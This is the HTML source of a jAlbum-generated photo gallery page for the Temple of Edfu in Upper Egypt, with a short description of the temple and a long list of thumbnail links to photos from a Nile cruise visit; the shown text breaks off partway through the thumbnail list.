

--- FILE ---
content_type: text/html
request_url: http://livingtravel.com/mideast/jAlbum_Edfu/album/index.html
body_size: 3949
content:
<!doctype html>
<html lang="en" class="no-js" data-level="0">
	<!-- Generated by jAlbum app (https://jalbum.net) -->
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="preload" href="res/icon/skinicon-thin.woff?v3.7" as="font" type="font/woff" crossorigin>
		<link rel="preload" href="res/icon/skinicon-thin.ttf?v3.7" as="font" type="font/ttf" crossorigin>
		<title>Edfu Temple, Upper Egypt</title>
		<meta name="description" content="The Temple of Edfu is 800 m to the west of the Nile in Edfu, Upper Egypt. It is one of the best preserved shrines in Egypt. The temple was built in the Ptolemaic Kingdom between 237 and 57 BC, along with Kom Ombo and Philae, and dedicated to Horus. The inscriptions on its walls provide important information on language, myth and religion during the Hellenistic period in Egypt.">
		<meta name="generator" content="jAlbum 33.1 & Animatics 3.7 [Black]">
		<meta name="keywords" content="Egypt, temples, Edfu, Horus">
		<meta property="og:image" content="shareimage.jpg">
		<meta property="og:image:width" content="600">
		<meta property="og:image:height" content="420">
		<link rel="image_src" href="shareimage.jpg">
		<meta name="twitter:image" content="shareimage.jpg">
		<meta property="og:title" content="Edfu Temple, Upper Egypt">
		<meta property="og:description" content="The Temple of Edfu is 800 m to the west of the Nile in Edfu, Upper Egypt. It is one of the best preserved shrines in Egypt. The temple was built in the Ptolemaic Kingdom between 237 and 57 BC, along with Kom Ombo and Philae, and dedicated to Horus. The inscriptions on its walls provide important information on language, myth and religion during the Hellenistic period in Egypt.">
		<meta property="og:type" content="website">
		<meta name="twitter:title" content="Edfu Temple, Upper Egypt">
		<meta name="twitter:card" content="summary">
		<meta name="twitter:description" content="The Temple of Edfu is 800 m to the west of the Nile in Edfu, Upper Egypt. It is one of the best preserved shrines in Egypt. The temple was built in the Ptolemaic Kingdom between 237 and 57 BC, along with Kom Ombo and Philae, and dedicated to Horus. The inscriptions on its walls provide important information on language, myth and religion during the Hellenistic period in Egypt.">
		<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="format-detection" content="telephone=no">
		<link rel="apple-touch-icon" sizes="180x180" href="res/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="res/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="res/favicon-16x16.png">
		<link rel="manifest" href="res/site.webmanifest" crossorigin="use-credentials">
		<link rel="mask-icon" href="res/safari-pinned-tab.svg" color="#111111">
		<link rel="icon" href="res/favicon.ico">
		<meta name="msapplication-TileColor" content="#111111">
		<meta name="msapplication-config" content="res/browserconfig.xml">
		<meta name="theme-color" content="#111111">
		<link rel="stylesheet" href="res/common.css?v=3.7">
	<link rel="alternate" href="album.rss" type="application/rss+xml">
</head>
<body id="index" class="preload index dark-mode top-level has-lightbox has-title icon-thin">
	<div id="main" class="main paused windowed">
<aside id="controls"><div class="nav-icon btn"><span></span></div><div class="title" data-autoclose="3000" data-rel="folderinfo"><h1>Edfu Temple, Upper Egypt</h1></div><div class="buttons"><a class="icon-thumbnails btn" data-rel="thumbnails" data-tooltip="Thumbnails"></a><a class="icon-connect btn" data-autoclose="3000" data-rel="social" data-tooltip="Share"></a></div>			</aside>
			<aside id="lbcontrols"><div id="numbers" class="numbers"></div><a class="icon-arrow-left btn previous" data-tooltip="Previous"></a><div class="playpause"><a class="icon-play btn play" data-tooltip="Start"></a><a class="icon-pause btn pause" data-tooltip="Pause"></a></div><a class="icon-arrow-right btn next" data-tooltip="Next"></a><div class="fullscrtoggle"><a class="icon-fullscreen btn fullscreen" data-tooltip="Fullscreen"></a><a class="icon-fullscreen-off btn windowed" data-tooltip="Exit"></a></div></aside>

			<section id="lightbox" class="lightbox paused kenburns">
				<div id="cards" class="cards center bottom"></div>
				<div class="credits"> <a href="https://jalbum.net/en/" class="skin-link" rel="generator" data-tooltip title="jAlbum, web photo album creator, 33.1">Create photo gallery websites with jAlbum</a> &middot; <a href="https://jalbum.net/en/skins/skin/Animatics" class="skin-link" rel="generator" data-tooltip title="Skin: Animatics Black, 3.7">Animatics</a></div>
			</section>
<section id="panels" class="top">
				<div id="folderinfo" class="panel"><div class="folderinfo"><div class="description">The Temple of Edfu is 800 m to the west of the Nile in Edfu, Upper Egypt. It is one of the best preserved shrines in Egypt. The temple was built in the Ptolemaic Kingdom between 237 and 57 BC, along with Kom Ombo and Philae, and dedicated to Horus. The inscriptions on its walls provide important information on language, myth and religion during the Hellenistic period in Egypt.</div><div class="date">30/10&mdash;3/12/23</div><div class="counts"><span class="images">66&nbsp;image<span lang="en-au">s<br>
					<a href="../../mideastmap.htm">Return to MidEast Index</a></span></span></div></div></div>
				<div id="thumbnails" class="thumbnails masonry"><div class="thumb-cont scrollable">
<a class="thumb preload active landscape" href="slides/Aswan-to-Luxor-Map-Egypt.jpg.optima_600l.jpg" data-vars='{"thumb":"Aswan-to-Luxor-Map-Egypt.jpg.optima_600l.jpg","type":"image","width":600,"height":414,"thumbWidth":240,"thumbHeight":166,"caption":"<div class=\"title\">Location of Temples, Luxor to Aswan</div>"}' title="Location of Temples, Luxor to Aswan"><img src="thumbs/Aswan-to-Luxor-Map-Egypt.jpg.optima_600l.jpg" width="240" height="166" alt="Location of Temples, Luxor to Aswan"></a><a class="thumb preload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1862.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1862.JPG","type":"image","width":750,"height":284,"thumbWidth":240,"thumbHeight":91,"caption":"<div class=\"title\">Edfu Temple, Upper Egypt</div>"}' title="Edfu Temple, Upper Egypt"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1862.JPG" width="240" height="91" alt="Edfu Temple, Upper Egypt"></a><a class="thumb preload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1865.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1865.JPG","type":"image","width":750,"height":350,"thumbWidth":240,"thumbHeight":112,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1865.JPG" width="240" height="112" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8661.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8661.JPG","type":"image","width":750,"height":478,"thumbWidth":240,"thumbHeight":153,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8661.JPG" width="240" height="153" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8660.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8660.JPG","type":"image","width":750,"height":399,"thumbWidth":240,"thumbHeight":128,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8660.JPG" width="240" height="128" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8743.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8743.JPG","type":"image","width":750,"height":500,"thumbWidth":240,"thumbHeight":160,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8743.JPG" width="240" height="160" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1891.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1891.JPG","type":"image","width":750,"height":342,"thumbWidth":240,"thumbHeight":109,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1891.JPG" width="240" height="109" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8742.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8742.JPG","type":"image","width":750,"height":426,"thumbWidth":240,"thumbHeight":136,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8742.JPG" width="240" height="136" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/B_DSC03888.JPG" data-vars='{"thumb":"B_DSC03888.JPG","type":"image","width":750,"height":500,"thumbWidth":240,"thumbHeight":160,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/B_DSC03888.JPG" width="240" height="160" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/B_DSC03889.JPG" data-vars='{"thumb":"B_DSC03889.JPG","type":"image","width":750,"height":483,"thumbWidth":240,"thumbHeight":155,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/B_DSC03889.JPG" width="240" height="155" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/B_DSC03890.JPG" data-vars='{"thumb":"B_DSC03890.JPG","type":"image","width":750,"height":479,"thumbWidth":240,"thumbHeight":153,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/B_DSC03890.JPG" width="240" height="153" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8646.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8646.JPG","type":"image","width":600,"height":411,"thumbWidth":240,"thumbHeight":164,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8646.JPG" width="240" height="164" alt="Edfu Temple"></a><a class="thumb preload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8641.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8641.JPG","type":"image","width":433,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8641.JPG" width="180" height="240" alt="Edfu Temple"></a><a class="thumb preload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8645.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8645.JPG","type":"image","width":411,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8645.JPG" width="180" height="240" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8648.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8648.JPG","type":"image","width":750,"height":410,"thumbWidth":240,"thumbHeight":131,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8648.JPG" width="240" height="131" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/B_DSC03891.JPG" data-vars='{"thumb":"B_DSC03891.JPG","type":"image","width":750,"height":500,"thumbWidth":240,"thumbHeight":160,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/B_DSC03891.JPG" width="240" height="160" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/B_DSC03895.JPG" data-vars='{"thumb":"B_DSC03895.JPG","type":"image","width":750,"height":500,"thumbWidth":240,"thumbHeight":160,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/B_DSC03895.JPG" width="240" height="160" alt="Edfu Temple"></a><a class="thumb preload landscape" href="slides/B_DSC03898.JPG" data-vars='{"thumb":"B_DSC03898.JPG","type":"image","width":750,"height":491,"thumbWidth":240,"thumbHeight":157,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/B_DSC03898.JPG" width="240" height="157" alt="Edfu Temple"></a><a class="thumb preload portrait" href="slides/B_DSC03899.JPG" data-vars='{"thumb":"B_DSC03899.JPG","type":"image","width":433,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/B_DSC03899.JPG" width="180" height="240" alt="Edfu Temple"></a><a class="thumb preload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1887.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1887.JPG","type":"image","width":449,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"><img src="thumbs/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1887.JPG" width="180" height="240" alt="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1863.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1863.JPG","type":"image","width":750,"height":400,"thumbWidth":240,"thumbHeight":128,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1868.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1868.JPG","type":"image","width":365,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8672.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8672.JPG","type":"image","width":436,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8676.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8676.JPG","type":"image","width":434,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8663.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8663.JPG","type":"image","width":750,"height":500,"thumbWidth":240,"thumbHeight":160,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8744.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8744.JPG","type":"image","width":750,"height":500,"thumbWidth":240,"thumbHeight":160,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8639.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8639.JPG","type":"image","width":424,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8650.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8650.JPG","type":"image","width":750,"height":482,"thumbWidth":240,"thumbHeight":154,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8738_The%20Sanctuary_.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8738_The%20Sanctuary_.JPG","type":"image","width":750,"height":500,"thumbWidth":240,"thumbHeight":160,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/B_DSC03907.JPG" data-vars='{"thumb":"B_DSC03907.JPG","type":"image","width":750,"height":517,"thumbWidth":240,"thumbHeight":165,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/B_DSC03917.JPG" data-vars='{"thumb":"B_DSC03917.JPG","type":"image","width":750,"height":550,"thumbWidth":240,"thumbHeight":176,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/B_DSC03921.JPG" data-vars='{"thumb":"B_DSC03921.JPG","type":"image","width":750,"height":550,"thumbWidth":240,"thumbHeight":176,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8695.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8695.JPG","type":"image","width":750,"height":500,"thumbWidth":240,"thumbHeight":160,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1870.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1870.JPG","type":"image","width":750,"height":421,"thumbWidth":240,"thumbHeight":135,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1873.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1873.JPG","type":"image","width":370,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8693.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8693.JPG","type":"image","width":473,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8692.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8692.JPG","type":"image","width":428,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8693%20-%20copy.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8693%20-%20copy.JPG","type":"image","width":473,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8692%20-%20copy.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8692%20-%20copy.JPG","type":"image","width":428,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8729.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8729.JPG","type":"image","width":441,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8640.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8640.JPG","type":"image","width":750,"height":492,"thumbWidth":240,"thumbHeight":157,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8699.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8699.JPG","type":"image","width":750,"height":507,"thumbWidth":240,"thumbHeight":162,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8728.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8728.JPG","type":"image","width":750,"height":498,"thumbWidth":240,"thumbHeight":159,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1872.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_1872.JPG","type":"image","width":750,"height":421,"thumbWidth":240,"thumbHeight":135,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8683.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8683.JPG","type":"image","width":750,"height":492,"thumbWidth":240,"thumbHeight":157,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8680.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8680.JPG","type":"image","width":750,"height":500,"thumbWidth":240,"thumbHeight":160,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8658.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8658.JPG","type":"image","width":750,"height":500,"thumbWidth":240,"thumbHeight":160,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8708_Birds_Egyptian%20House%20Sparrow_female_Passer%20domesticus%20niloticus_.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8708_Birds_Egyptian%20House%20Sparrow_female_Passer%20domesticus%20niloticus_.JPG","type":"image","width":600,"height":447,"thumbWidth":240,"thumbHeight":179,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8727.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8727.JPG","type":"image","width":750,"height":536,"thumbWidth":240,"thumbHeight":172,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8703.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8703.JPG","type":"image","width":750,"height":509,"thumbWidth":240,"thumbHeight":163,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8702.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8702.JPG","type":"image","width":750,"height":443,"thumbWidth":240,"thumbHeight":142,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8701.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8701.JPG","type":"image","width":750,"height":434,"thumbWidth":240,"thumbHeight":139,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8690.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8690.JPG","type":"image","width":750,"height":512,"thumbWidth":240,"thumbHeight":164,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8689.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8689.JPG","type":"image","width":750,"height":458,"thumbWidth":240,"thumbHeight":147,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload landscape" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8730.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8730.JPG","type":"image","width":750,"height":545,"thumbWidth":240,"thumbHeight":174,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8686.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8686.JPG","type":"image","width":404,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8684.JPG" data-vars='{"thumb":"EGYPT_Nile%20Cruise_Temple%20of%20Edfu_8684.JPG","type":"image","width":436,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/B_DSC03910.JPG" data-vars='{"thumb":"B_DSC03910.JPG","type":"image","width":448,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/B_DSC03915.JPG" data-vars='{"thumb":"B_DSC03915.JPG","type":"image","width":390,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu Temple"></a><a class="thumb lazyload portrait" href="slides/B_DSC03916.JPG" data-vars='{"thumb":"B_DSC03916.JPG","type":"image","width":403,"height":650,"thumbWidth":180,"thumbHeight":240,"caption":"<div class=\"title\">Edfu Temple</div>"}' title="Edfu 